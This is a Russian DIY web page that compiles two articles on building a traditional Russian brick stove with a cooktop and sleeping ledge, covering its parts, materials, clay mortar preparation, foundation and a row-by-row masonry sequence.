<p>Русские печки бывают 3-х типовых размеров: 178х124, 213х147 и 231х160 см. Конечно, отступление от норм возможно, и у среднестатистического сооружения размеры составляют: длинна 213 см, ширина 142 см и высота 180 см. Именно таких размеров хватает для того чтобы приготовить пищу и хорошо отопить жилую площадь в 30 м2.</p>
<h3>Традиционная</h3>
<p><img src="/wp-content/uploads/2019/10/225693961dd4af475660b9a611079872.jpg" alt="Русская печь своими руками" width="595" height="446" class="size-full aligncenter"></p>
<p>Традиционная конструкция русской печи</p>
<p>Русская печь состоит из:</p>
<ol>
<li>Подпечье. Оно необходимо для сушки и хранения дров.</li>
<li>Холодная печурка — это маленькая выемка для хранения посуды.</li>
<li>Шесток — это небольшое пространство перед горнилом, оно предназначено для горшка.</li>
<li>Под — это пол так называемой варочной камеры. Он имеет небольшой уклон к устью, для того чтобы было удобнее двигать тяжелую посуду. Его нужно хорошо отшлифовать.</li>
<li>Варочная камера, либо горнило — это место, куда ложатся дрова, и готовится еда. Свод камеры также имеет небольшой уклон спереди. Следовательно, под потолком горнила накапливаются горячие газы, которые прогревают всю печь, а также лежанку.</li>
<li>Перетрубье — это камера, находящаяся над шестком. Над ним находится дымоход.</li>
<li>Самоварник — это отверстие, которое идет в дымоход и предназначено для того чтобы «подключать» трубу самовара. Данное устройство необязательное для русской печки.</li>
<li>Вьюшка — это дверца, которая перекрывает полностью дымоход.</li>
<li>Лежанка — это горизонтальная поверхность, которая расположена позади дымохода. На ней можно хорошо спать.</li>
</ol>
<p>Самой распространенной в наше время считается усовершенствованная русская печка. Она отличается в прогреве так называемой подтопочной частью, благодаря этому обогрев жилой площади становится комфортным. Приготовление еды в ней удобнее, так как летом, когда отапливать дом не надо, она работает просто как варочная плитка.</p>
<p> Сжигание дров происходит в небольшом топливнике, а образующиеся газы уходят прямиком в дымоход, тогда как в зимнее время они проходят абсолютно через все каналы для нагревания печки. Кроме этого, в такой конструкции есть водогрейный бак, именно они чаще всего встречаются в сельских домах.</p>
<p> Она отапливает помещение площадью около 35 кв. м.</p>
<p><img src="/wp-content/uploads/2019/10/cdda68492f03b7967d1947ddee71869b.jpg" alt="Русская печь своими руками" width="595" height="396" class="size-full aligncenter"></p>
<p>Устройство современной печи</p>
<h3>Как сделать русскую печь с плитой своими руками: пошаговая инструкция</h3>
<p>Для кладки топочной части пользуются огнеупорным кирпичом, который сделан из шамотной глины. Далее конструкция выкладывается из простого керамического кирпича.</p>
<p>Абсолютно в каждой печке имеются чугунные детали — заслонки и дверцы. Их также надо приготовить в необходимом количестве.</p>
<h3>Необходимые инструменты и материалы</h3>
<ol>
<li>Дверцы: поддувальная 250х140 — 2 штуки, топочная 250х205 мм — 1 штука, прочистная 130х140 — 2 штуки, а также вентиляционная любого размера.</li>
<li>Решетка колосниковая размером 380х250 мм.</li>
<li>Задвижки: 140х140, 180х140 и 260х260 мм.</li>
<li>Заслонка горнила размером 450х380 мм.
</li>
<li>Вьюшка имеет диаметр 230 мм.</li>
<li>Коробка водогрейная размером 500х120х280 мм.</li>
<li>Чугунная плита с 2-мя конфорками размером 400х700.</li>
<li>Две стальные полосы: 1430х25х2 и 1000х50х12мм.
</li>
</ol>
<p>Для кладки сводов и арок будут необходимы легкоразборные шаблоны, изготавливаемые из фанеры и дерева.</p>
<p><img src="/wp-content/uploads/2019/10/83aec632a3e5b545df3c600452bba555.jpg" alt="Русская печь своими руками" width="595" height="396" class="size-full aligncenter"></p>
<p>Плиту лучше изготовить из качественного чугуна</p>
<h3>Фотогалерея: схемы и чертежи с размерами</h3>
<p><img src="/wp-content/uploads/2019/10/ef1fd97e144818ccdd6f6227cfe54b92.png" alt="Русская печь своими руками" width="300" height="300" class="size-full aligncenter"><img src="/wp-content/uploads/2019/10/ef1fd97e144818ccdd6f6227cfe54b92.png" alt="Русская печь своими руками" width="300" height="300" class="size-full aligncenter"></p>
<p>Вариант кладки русской печи с плитой</p>
<p><img src="/wp-content/uploads/2019/10/447b5a2d1fc2ee90eab1b4c9397d1ef2.jpg" alt="Русская печь своими руками" width="300" height="300" class="size-full aligncenter"><img src="/wp-content/uploads/2019/10/447b5a2d1fc2ee90eab1b4c9397d1ef2.jpg" alt="Русская печь своими руками" width="300" height="300" class="size-full aligncenter"><img src="/wp-content/uploads/2019/10/cf7f931fdf34c329d496e8ae6eb92f4c.jpg" alt="Русская печь своими руками" width="300" height="300" class="size-full aligncenter"><img src="/wp-content/uploads/2019/10/cf7f931fdf34c329d496e8ae6eb92f4c.jpg" alt="Русская печь своими руками" width="300" height="300" class="size-full aligncenter"><img src="/wp-content/uploads/2019/10/b0c5df8c6970e982cd9697c857259769.jpg" alt="Русская печь своими руками" width="300" height="300" class="size-full aligncenter"></p>
<p>Схема и размеры русской печи</p>
<p>Под каждый вид кирпича делается раствор со своим составом и пропорциями.</p>
<ol>
<li>Если кладка делается кирпичом марки М150 и выше, то пользуются глинопесчаным раствором в соотношении песка и глины примерно 1:2. Такой же раствор используется для облицовки керамической плиткой.</li>
<li>Если кладка делается тугоплавким кирпичом, то пользуются раствором, в основу которого входит тугоплавкая глина с добавлением песка.</li>
<li>Если кладка делается шамотным кирпичом, то пользуются раствором из огнеупорной глины и так называемого шамотного порошка в соотношении 1:3 или 1:4.</li>
<li>При кладке кирпичных труб в чердачном помещении используется раствор из цемента и песка.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/kirpichnyj-dom-svoimi-rukami.html" target="_blank" rel="nofollow" class="u6d59b2c800f5bd836dff7452e8f4b885"><style> .u6d59b2c800f5bd836dff7452e8f4b885 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6d59b2c800f5bd836dff7452e8f4b885:active, .u6d59b2c800f5bd836dff7452e8f4b885:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6d59b2c800f5bd836dff7452e8f4b885 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6d59b2c800f5bd836dff7452e8f4b885 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6d59b2c800f5bd836dff7452e8f4b885 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6d59b2c800f5bd836dff7452e8f4b885:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Кирпичный дом своими руками</span></div></a></div><p>Глина — это очень мягкая горная порода, из которой лепятся скульптуры, посуда, делается кафель и многое другое. В природе глина бывает разного вида, и бывает «жирной», нормальной» и постной. Мастерством хорошего печника считается оптимально подобрать соотношение песка и глины, для того чтобы получился хороший раствор.</p>
<p>Для каждого вида кирпича готовится свой раствор</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/2mUrGgOWoVA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Для того чтобы проверить качество глинистого раствора имеется большое количество способов. Самый распространенный из них это — делается глиняное тесто, затем скатывается тонкий жгутик и потом нужно просто изогнуть его. Чем радиус изгиба меньше (при котором начинает трескаться жгутик), тем качественнее раствор.</p>
<h3>Как сделать раствор из глины</h3>
<p>Для того чтобы сделать кладку понадобится около 3,5 куб. м глиняного раствора. Соответственно, берется необходимое количество ингредиентов в соотношении друг к другу. К примеру: 1,1 куб. м глины необходимо 0,27 куб. м воды и 2,2 куб. м песка.</p>
<p>В качестве тары пользуются железной бочкой, либо обитым жестью ящиком, глина замачивается на 2 дня. После чего добавляется песок, и раствор мешается ногами (нужно иметь сапогами с высокими голенищами), пока он не станет однородным.</p>
<p>От качества раствора и кирпича будет зависеть, как долго прослужит печь</p>
<blockquote>
<p>Так как печка — это тяжелое и массивное сооружение, ей нужен отдельный фундамент. Именно поэтому начинать кладку в уже готовом доме будет весьма проблематично — об этом необходимо задуматься заранее.</p>
</blockquote>
<p>Самым идеальным и надежным вариантом считается железобетонный плитный монолитный фундамент. Фундамент печки не связывается с основным фундаментом дома и считается независимой конструкцией.</p>
<h3>Кладка печки из кирпича</h3>
<p><strong>Основное требование к кладке — это герметичность.</strong> Именно поэтому на печь отбираются только цельные кирпичи без каких-либо трещин, а швы делаются тоненькими — не больше 5 мм.</p>
<p> Ни в коем случае, не рекомендуется добиваться воздухонепроницаемости из-за обмазывания глиной стенок изнутри — это сильно снижает теплопроводность, а также повышает отложения сажи и копоти.</p>
<p> Кроме этого, глина имеет свойства забивать каналы внутри конструкции и отслаиваться, чистить их будет весьма проблематично. Применяются способы кладки:</p>
<ul>
<li>«в кирпич» — это если толщина стенки совпадает с длиной кирпича;</li>
<li>«в полкирпича» — это когда кирпич ложится плашмя вдоль стенки;</li>
<li>«в четверть» — это кирпич кладется на ребро.</li>
</ul>
<p>При кладке необходимо убирать лишнюю смесь, особенно с внутренней стенки печи. Снаружи — стенки кладутся «в кирпич», внутренние — «в полкирпича».</p>
<p>Есть несколько видов кладки</p>
<h3>Как делать порядовки с подтопком</h3>
<p>Порядовки — это так называемые пошаговые инструкции по правильной кладке, которые указывают порядок действий в каждом следующем ряду. Благодаря им процессом кладки русской печки может овладеть любой человек.</p>
<ol>
<li>1-й ряд: кладется из так называемого пережженного кирпича, который минимально впитывает влагу. Углы этого ряда кладутся из кирпичей, которые обрезаны до ¾ длины. Для наилучшего соприкосновения внутренние углы одного из них и соседнего подпиливаются. Для этого используется алмазная пилка, болгарка и другие подобные инструменты. Такая кладка нужна чтобы верно связать углы в следующих рядах.</li>
<li>2-й ряд: именно с него начинается кладка стенок, закладываются специальные прочистки спереди и с левой стороны. С правой стороны на фронтальной части печи создается зольник.</li>
<li>3-й ряд: чистки с левой стороны закладываются кирпичами без применения раствора. Спереди ставятся дверцы прочистки и поддувала. Дверцы устанавливаются при помощи каленной стальной проволоки, которая кладется в пропилы в кирпичах и крепится раствором.</li>
<li>4-й ряд: перегораживаются подовые каналы.</li>
<li>5-й ряд: ставится решетка колосника для самой малой топки. Для того чтобы сделать кладку внутренней части топливника применяется огнеупорный кирпич, который ложится без применения раствора.</li>
<li>6-й ряд: с левой части печки ставится водогрейный бак и продолжается кладка топливника из огнеупорного кирпича.</li>
<li>7-й ряд: ставится колосниковая решетка топки плиты и дальше продолжается кладка стен печки и первого топливника. Правая стена укрепляется при помощи стальной полосы, которая кладется в шов и стягивается специальными торцевыми заглушками.</li>
<li>8-й и 9-й ряды: продолжается кладка внутренних каналов и стен. Ставятся дверцы топки плиты и маленького топливника, крепятся, как описано выше — при помощи каленой проволоки.</li>
<li>10-й ряд: своды первых двух топливников соединяются. Делается перекрытие дна горнила. Все каналы дымооборотов еще остаются полностью открытыми.</li>
<li>В 11-м ряду ставится на переднюю кромку специальный стальной уголок 30х30 мм, сверху кладется плита. Делается перекрытие правого топливника съемной колосниковой решеткой.</li>
<li>12-й ряд: укладка передних стен горнила (для этого используют огнеупорный кирпич), а также боковых стен плиты. Ставится заслонка горнила. С левой части от плиты начинается формирование низа дымохода. Между дымоходом и горнилом остается небольшое отверстие, которое закрывается специальной задвижкой летнего хода. <strong>Дальше нужно сделать шаблон арки из фанеры и дерева.</strong></li>
<li>13-й и 16-й ряд: далее продолжается формирование стен. Делается перекрытие устья горнила.</li>
<li>17-й ряд: начинается сужение свода горнила и постепенное расширение дымохода. Задняя стена укрепляется при помощи стальной стяжки.</li>
<li>18-й ряд: полностью перекрывается свод горнила и кладется передняя стенка, которая образует перетрубье.</li>
<li>Для кладки свода горнила потребуется вновь сделать шаблон — опалубку. Он делается из 2-х прямоугольных рамок, на них опираются детали, сделанные из фанеры с полукруглым верхом — кружала. Чтобы эта конструкция легко разбиралась снаружи, кружала прикрепляются на съемные штыри, а чтобы она раньше времени не сложилась внутрь, между рамками ставятся несколько распорок. Над кружалами изготовляется гибкий настил, который собран из тонких досок при помощи ремней или веревок.</li>
<li>19-й ряд: укрепляется передняя стенка горнила с помощью стяжки, продолжается строительство стенок выше горнила, при этом образуя свободное пространство для подсыпки.</li>
<li>20-й ряд: засыпается песком свод горнила и уплотняется. Это делается для увеличения теплоемкости, а также обеспечить качественную выпечку и других продуктов питания.</li>
<li>21-й ряд: идет перекрытие печки, перетрубье сужается в сторону дымоотвода.</li>
<li>22-й и 23-й ряды: сужение перетрубья и кладка дымохода.</li>
<li>24-й ряд: специальной вентиляционной заслонкой перекрывается перетрубье .</li>
<li>25-й и 26-й ряд: свободное пространство над перетрубьем потихоньку соединяется с дымоходом и сужается.</li>
</ol>
<p>Далее кладка делается в зависимости от высоты дома: снаружи дымоход начинает сужаться ступенькой перед самым потолком, после этого уже начинает формироваться труба, которая проходит сквозь перекрытия и кровлю. В свободное пространство между кровлей и перекрытием, а также над ним, кладка делается цементно-песчаным раствором.</p>
<p>Вот и все, печь сделана. Осталось только лишь выложить трубу над поверхностью дома и можно ее топить.</p>
<h3>Русские печи на картинках и фото</h3>
<p>Большая русская печь с плитой, лежанкой и местом под дрова</p>
<p>Вариант большой русской печи с лежаком и плитой</p>
<p>Печь, облицованная плиткой</p>
<p>Вариант русской печи с лежанкой и плитойй</p>
<p>Русская печь с плитой и лежанкой</p>
<p>Русская печка, сделанная своими руками, и обогреет, и накормит, и спать уложит — только успевай подкидывать дровишки.</p>
<p>Материал актуализирован 25.04.2017</p>
<p>Источник: <span class="hidden-link" data-link="/media/389-kak-samomu-sdelat-russkuyu-pechku.html">https://postroika.biz/389-kak-samomu-sdelat-russkuyu-pechku.html</span></p>
<h2>Кладка русской печи с лежанкой и плитой своими руками: чертежи, Видео +Пошаговая инструкция</h2>
<p><img src="/wp-content/uploads/2019/10/265788e6014f6f471aeadd300fd58e20.jpg" alt="Русская печь своими руками" width="380" height="380" class="size-full aligncenter">В прошлом веке русская печь была многофункциональным устройством. Это обогрев комнат в зимнее время, в тоже время это горячая и полезная пища, возможность сохранения урожая за счет сушки, и бытовые удобства в виде горячей воды. Нельзя утверждать, что русская печь из кирпича идеальное устройство. Минусом печи в качестве отопления является неравномерный нагрев. Современные печки конструируются так, чтобы прогревать комнату на всю высоту.</p>
<p><img src="/wp-content/uploads/2019/10/f1e11e6c212c93d7c359b4909d0d64d8.jpg" alt="Русская печь своими руками" width="478" height="296" class="size-full aligncenter"></p>
<p><strong>Русская печь состоит из следующих деталей и элементов:</strong></p>
<ol>
<li><strong>Опечек</strong> – применяется для хранения и сушки дерева.</li>
<li><strong>Холодная печурка</strong> — незначительное углубление, в котором хранится различная посуда.</li>
<li><strong>Шесток</strong> — площадь, на которую можно поставить горшок.</li>
<li><strong>Под </strong>— это пол варочной камеры. Обладает легким уклоном к устью, для удобного движения тяжелой посуды. Его нужно качественно отшлифовать.</li>
<li><strong>Варочная камера</strong> — место, для закладки дров, и готовки пищи. У свода горнила также есть уклон.</li>
<li><strong>Перетрубье </strong>— камера над шестком. Труба дымохода расположена выше.</li>
<li><strong>Душник</strong> — специальное отверстие, для подключения трубы самовара.</li>
<li><strong>Вьюшка </strong>— перекрывающая дверца дымохода.</li>
<li><strong>Лежанка </strong>— горизонтальная поверхность, располагается позади дымохода. На ней можно легко спать в зимнее время.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tehnika/pleer-iz-privoda-diskov-s-pultom-du-svoimi-rukami.html" target="_blank" rel="nofollow" class="uc1689c8f96cf2b45ae2da9ab2780356c"><style> .uc1689c8f96cf2b45ae2da9ab2780356c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc1689c8f96cf2b45ae2da9ab2780356c:active, .uc1689c8f96cf2b45ae2da9ab2780356c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc1689c8f96cf2b45ae2da9ab2780356c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc1689c8f96cf2b45ae2da9ab2780356c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc1689c8f96cf2b45ae2da9ab2780356c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc1689c8f96cf2b45ae2da9ab2780356c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Плеер из привода дисков с пультом ду своими руками</span></div></a></div><p>Более распространенной в настоящее время является усовершенствованная русская печь. <img src="/wp-content/uploads/2019/10/a9b1b16348c29d8571e70a4db7dfcba4.jpg" alt="Русская печь своими руками" width="640" height="508" class="size-full aligncenter">Отличается она прогревом подтопочной части, за счет чего обогрев комнаты становится более комфортным.</p>
<h3>Кладка русской печи своими руками</h3>
<p>Для кладки топочной части применяют огнеупорный кирпич, выполненный из шамотной глины. Оставшаяся часть конструкции кладется из керамического кирпича.</p>
<p>Практически в каждой печи есть металлические, либо чугунные детали, например, дверцы и заслонки. Их можно также приготовить в определенном количестве. <strong>Вам понадобятся следующие элементы:</strong></p>
<ol>
<li>Двери: топочная и поддувальная, а также прочистная дверка, вентиляционная для дымовой трубы.</li>
<li><strong>Колосниковая решетка;</strong></li>
<li>Металлические задвижки;</li>
<li><strong>Вьюшка;</strong></li>
<li>Заслонка горнила;</li>
<li><strong>Водогрейная коробка;</strong></li>
<li>Плита;</li>
<li><strong>Стальные полосы.</strong></li>
</ol>
<p>Для закладки определенных деталей — арок и сводов — нужны шаблоны легкоразборные. Их выпускают из деревянных и фанерных элементов и деталей.<img src="/wp-content/uploads/2019/10/3efb5bcd8157f9beff5849fc1fa19b81.jpg" alt="Русская печь своими руками" width="640" height="487" class="size-full aligncenter"></p>
<h3>Приготовление кладочного раствора</h3>
<p>Кладочный раствор, в отличие от обычного, для печных работ готовить гораздо труднее. Купить можно и готовую смесь в  магазине. Но, если вы решили построить русскую печь своими руками, то раствор можно будет приготовить самостоятельно.</p>
<p>Растворы для кладки печей подбираются в зависимости от типа применяемого кирпича:</p>
<ul>
<li>Если для кладки используется полнотелый кирпич марки М150, то применяют <strong>глинопесчаный раствор</strong>. Его же применяют для облицовки печи специальной керамической плиткой;</li>
<li>Для укладки тугоплавкого кирпича применяют <strong>растворы на основе специальной тугоплавкой глины с добавкой песка</strong>;</li>
<li>При применении шамотного кирпича используют <strong>растворы из огнеупорной глины</strong>;</li>
<li>В промежутке чердачного помещения кирпичные трубы кладутся с применением <strong>цементно-песчаного раствора</strong>;</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/1f04929f0eb18b08fce230571b30227d.jpg" alt="Русская печь своими руками" width="591" height="416" class="size-full aligncenter">Глина — это мягкая нерудная горная порода, из нее можно слепить скульптуры, различную посуду, производить плитку и т.д. Для проверки глинистого раствора используют способ при котором глиняное тесто скатывают тонким жгутиком, и пробуют его согнуть. Чем меньше будет радиус изгиба, тем лучше ваш раствор.</p>
<p>Второй способ: из такого же теста нужно скатать шарик и осторожно сжать его между двух специальных дощечек. Если сжать шарик на треть, то глина начнет покрываться маленькими трещинами. Но если шарик рассыпался, то раствор плохой.</p>
<h3>Приготовление глиняного раствора</h3>
<p>Для постройки и росписи русской печи на даче своими руками вам понадобится 3,5 м3 раствора. Для этого берется определенное количество компонентов и разводится водой.</p>
<p>Вы можете применять железную бочку в качестве тары. Глину замочите в воде и подержите пару дней. Далее добавьте песок, и весь раствор тщательно перемешайте ногами (предварительно надев резиновые сапоги), до однородности смеси. Так как ширина швов кладки не более 3 мм для шамотного кирпича, все крупные камешки нужно удалить из раствора.</p>
<h3>Фундамент печи</h3>
<p>Так как русская печь считается массивным сооружением, ей нужен отдельный фундамент. И поэтому, начинайте строительство печи заранее.</p>
<p>Идеальным вариантом считается плитный монолитный фундамент из специального железобетона. Данный фундамент не связан с фундаментом дома и является независимым строением.</p>
<p>Строительство его осуществляется по обычной технологии. Перед началом установки фундамента, укладывается гидроизоляционный слой — рубероид, сложенный в несколько слоев.<img src="/wp-content/uploads/2019/10/542432b03645a123d280967bf8d0caf1.jpg" alt="Русская печь своими руками" width="628" height="464" class="size-full aligncenter"></p>
<p>Обычно печь располагают у внутренней стены, которая имеет мелко заглубленный фундамент. Для независимости фундаментов необходимо между ними оставить зазор примерно 5 см, и в него засыпать песок. А верхний край фундамента не должен доходить до уровня пола на 14 см.</p>
<p>Если печь разместить у наружной стены, на заглубленном ленточном фундаменте, то необходимо будет котлован расширить и произвести песчано-гравийную засыпку с тщательной трамбовкой. Далее  устраивается плитный фундамент печи с определенным зазором от основания дома, так называемой отступкой. В нее засыпают песок, а ее торцевые стенки формируют кирпичной кладкой.</p>
<p>Если вы решили установить печь в проеме, то нужно просто соединить концы нижнего венца. Сделать это можно с помощью полос стали, которые кладутся на бревна с двух сторон и стягиваются специальными болтами.</p>
<p> Далее проем обрамляется специальными деревянными стойками. Обязательно между ними и будущей печью должен быть циркуляционный зазор, называющийся еще разделкой.</p>
<p> Под стеной в фундаменте дома должен быть предусмотрен промежуток, который будет равен ширине основания печи с каждой стороны.</p>
<h3>Кладка русской печи своими руками порядовка</h3>
<p><img src="/wp-content/uploads/2019/10/ae08554b08b90754498bf1e3b2745171.jpg" alt="Русская печь своими руками" width="640" height="462" class="size-full aligncenter">Главное требование к  кладке печи — это герметичность. Именно поэтому на печь идут только целые кирпичи без каких-либо трещин, а швы делают тонкими — не больше 5 мм. Не стоит добиваться воздухонепроницаемости при помощи обмазывания глиной всех стенок печи с внутренней стороны — это снизит теплопроводность и увеличит отложения копоти и сажи. Помимо этого, глина отслаивается и забивает каналы внутри печи, чистить которые будет достаточно проблематично. На сегодняшний день применяются следующие методы:</p>
<ul>
<li><strong>кладка в кирпич</strong> — при данном методе толщина стенки будет ровна длине кирпича;</li>
<li><strong>кладка в полкирпича</strong> — здесь кирпич будет укладываться плашмя вдоль стенки;</li>
<li><strong>кладка в четверть</strong> — т.е. кирпич будет укладываться на ребро.</li>
</ul>
<p>Перевязка швов будет идти благодаря применению в углах поочередно тычковой и ложковой кладки либо не полноразмерного строительного материала.</p>
<p>Если используют керамический кирпич, его нужно предварительно вымачивать, так как он будет «вытягивать» всю влагу из раствора.</p>
<p>В процессе укладки обязательно убирайте излишки смеси, и особенно на внутренних сторонах печи. Внешние стенки печи укладывайте «в кирпич», а внутренние —«в полкирпича». Кладка рядов  — это порядок действий кладки в каждом последующем ряду. За счет данного процесса русскую печь может соорудить любой желающий.</p>
<p><strong>Первый ряд</strong> кладут из пережженного кирпича, он мало впитывает влагу. Для первого ряда углы выкладываются из обрезанных кирпичей.</p>
<p><strong>Второй ряд</strong> начинается с кладки стен печи, укладываются прочистки спереди и с левой стороны. На фронтальной части с правой стороны печи формируют, как правило, зольник.</p>
<p><img src="/wp-content/uploads/2019/10/858e6ed92e10dee533886d5aeca6aa1d.jpg" alt="Русская печь своими руками" width="619" height="842" class="size-full aligncenter">В <strong>третьем ряду</strong> чистки слева закладываются без раствора. С передней стороны устанавливают дверцы поддувала и прочистки. Дверцы монтируют при помощи пережженной стальной проволоки, она устанавливается в пропилы в кирпичах и скрепляется кладочным раствором.</p>
<p>В <strong>четвертом ряду</strong> перекрываются подовые каналы.</p>
<p>На <strong>пятом ряду</strong> устанавливают решетку колосника малой топки. Для установки внутренней части топливника применяют огнеупорный кирпич, он также кладется без использования раствора.</p>
<p>Далее идет <strong>ряд установки водонагревательного бака</strong> слева, и продолжается кладка топливника из специального огнеупорного кирпича.</p>
<p>В <strong>седьмом ряду</strong> идет установка колосниковой решетки топки плиты, монтируются стенки печи и первого топливника. Правую стенку нужно укрепить при помощи стальной полосы.</p>
<p>В <strong>восьмом и девятом ряду</strong> продолжаются кладки стен и внутренних каналов. Монтируются дверцы топки плиты и маленького топливника.</p>
<p>В <strong>десятом ряду</strong> будут соединяться своды первого и второго топливника. Перекрывают дно горнила. И каналы дымооборотов выводятся в горнило.</p>
<p>В <strong>следующем ряду</strong> на переднюю кромку кладки монтируется стальной уголок, сверху устанавливают плиту. Пространство правого топливника перекрывают специальной съемной колосниковой решеткой.</p>
<div class="warning">
<p>В <strong>двенадцатом ряду</strong> начинается укладка передних стенок горнила  и боковых стенок плиты с использованием огнеупорного кирпича. Монтируется заслонка горнила. Слева от печи начинают формировать нижнюю часть дымохода.</p>
</div>
<p>Далее нужно сделать шаблон арки из дерева и фанерных листов. По ним будут выкладываться своды арки.</p>
<p>С <strong>13 по 16-й ряд</strong> продолжается укладка стенок печи и перекрывается устье горнила.</p>
<p>В <strong>семнадцатом ряд</strong>у начинается определенное сужение свода горнила и расширение основного дымохода. А задняя стенка печи при этом укрепляется при помощи стальной стяжки.</p>
<p>В <strong>18-ом ряду</strong> будет перекрываться свод горнила, и начнется укладка передней стенки печи, которая образует перетрубье.</p>
<p><img src="/wp-content/uploads/2019/10/4eb39eefc0ac50137bfc36d483bba476.jpg" alt="Русская печь своими руками" width="640" height="420" class="size-full aligncenter">В <strong>19-ом ряду</strong> передняя стенка горнила укрепиться с помощью стяжки, идет установка стенок выше горнила, образуя определенное пространство для засыпки.</p>
<p><strong>Далее</strong> свод горнила полностью засыпается песком и хорошо уплотняется. Это нужно для увеличения теплоемкости и обеспечения качественного выпекания хлеба.</p>
<ul>
<li>В <strong>21-ом ряду</strong> печь перекрывается, а перетрубье будет понемногу сужаться в сторону дымохода.</li>
<li>С <strong>22 по 23-й ряды</strong> идет кладка дымохода и определенное сужение перетрубья.</li>
<li>В <strong>24-ом ряду</strong>: перетрубье перекроется специальной вентиляционной заслонкой.</li>
<li>С <strong>25 по 26-й ряд</strong> зазор над перетрубьем соединяется с дымоходом.</li>
</ul>
<p>Далее кладка идет в зависимости от высоты комнаты: снаружи дымоход будет сужаться ступенькой перед потолком, и далее будет формироваться труба, которая будет проходить через перекрытие и кровлю. На этом и заканчивается строительство русской печи своими руками.</p>
<p>Осталось только выложить трубу над поверхностью крыши — и можно смело начинать топить!</p>
<ul>
<li>Akson.ru- это интернет-гипермаркет строительных и отделочных материалов!</li>
<li>homex.ru- HomeX.ru предлагает большой выбор качественных отделочных, материалов, света и сантехники от лучших производителей с быстрой доставкой по Москве и России.</li>
<li> Instrumtorg.ru – это интернет – магазин строительного, автомобильного, крепежного, режущего и другого инструмента, необходимого каждому мастеру.</li>
<li>Qpstol.ru — «Купистол» стремится предоставить лучший сервис своим клиентам. 5 звёзд на ЯндексМаркет.</li>
<li>Lifemebel.ru- гипермаркет мебели с оборотом более 50 000 000 в месяц!</li>
<li>Ezakaz.ru- Представленная на сайте мебель изготавливается на собственной фабрике в Москве, а так же проверенными производителями из Китая, Индонезии, Малайзии и Тайваня.»</li>
<li>Mebelion.ru- – крупнейший интернет-магазин по продаже мебели, светильников, интерьерного декора и других товаров для красивого и уютного дома.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="/media/otoplenie/kladka-russkoj-pechi-s-poshagovoj-instrukciej-sovety-i-chertezhi.html">https://domsdelat.ru/otoplenie/kladka-russkoj-pechi-s-poshagovoj-instrukciej-sovety-i-chertezhi.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/tehnika"><span>Техника</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-63100-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-25">
						<meta itemprop="dateModified" content="2019-10-25">
						<a itemprop="url" href="/tehnika/russkaya-pech-svoimi-rukami.html" style="display:none">Русская печь своими руками</a>
						<a itemprop="mainEntityOfPage" href="/tehnika/russkaya-pech-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Русская печь своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/avtomobilnyj-sabvufer-svoimi-rukami.html">Автомобильный сабвуфер своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
